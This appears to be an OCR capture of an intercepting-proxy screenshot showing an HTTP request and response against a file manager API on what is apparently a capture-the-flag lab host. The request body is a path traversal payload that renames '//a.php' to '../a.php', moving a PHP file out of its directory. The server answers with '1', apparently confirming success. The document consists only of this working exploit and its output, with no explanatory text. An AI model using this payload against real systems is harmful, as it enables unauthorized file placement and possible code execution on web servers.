 Pretty Raw Hex MarkInfo
1 POST /js/filemanager/api/index.php HTTP/1.1
2 Host: eci-2zebexjk110khbqlg71l.cloudeci1.ichunqiu.com
3 Content-Length: 52
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://eci-2zebexjk110khbqlg71l.cloudeci1.ichunqiu.com
8 Referer:
http://eci-2zebexjk110khbqlg71l.cloudeci1.ichunqiu.com/js/filemanager/ind
ex.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: country=us; language=en; PHPSESSID=bmbr8m624et3vg4n5dsdm7ovb7;
administrator_path=
http%3A%2F%2Feci-2zebexjk110khbqlg71l.cloudeci1.ichunqiu.com%2F;
administrator_document_path=%2F
12 Connection: close
13
14 {
"from":"//a.php",
"to":"../a.php",
"action":"rename"
}
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Dec 2023 08:21:57 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 1
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Set-Cookie: country=us; path=/
10 Set-Cookie: language=en; path=/
11
12 1